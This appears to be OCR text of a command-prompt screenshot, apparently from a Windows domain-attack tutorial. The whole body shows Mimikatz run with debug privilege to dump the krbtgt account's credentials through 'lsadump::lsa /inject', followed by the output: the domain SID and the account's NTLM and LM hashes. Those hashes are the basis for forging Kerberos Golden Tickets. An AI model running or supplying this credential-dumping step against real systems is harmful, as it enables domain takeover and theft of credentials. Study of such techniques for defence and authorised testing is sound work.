 管理员: C:\Windows\system32\cmd.exe
C:\Users\administrator\Desktop>mimikatz privilege::debug "lsadump::lsa /inject /
user:krbtgt" exit
(commandline) # privilege::debug
Privilege \'20\' OK
(commandline) # lsadump::lsa /inject /user:krbtgt
Domain : DDH / S-1-5-21-4030334565-2237076002-3168552227
RID  : 000001f6 (502)
User : krbtgt
 * Primary
    NTLM : 0a851b585dc96c642bd719b99e53e0a7
    LM   :
  Hash NTLM: 0a851b585dc96c642bd719b99e53e0a7
    ntlm- 0: 0a851b585dc96c642bd719b99e53e0a7
    lm  - 0: 6e065e9c2b4773652bf869456d07ad18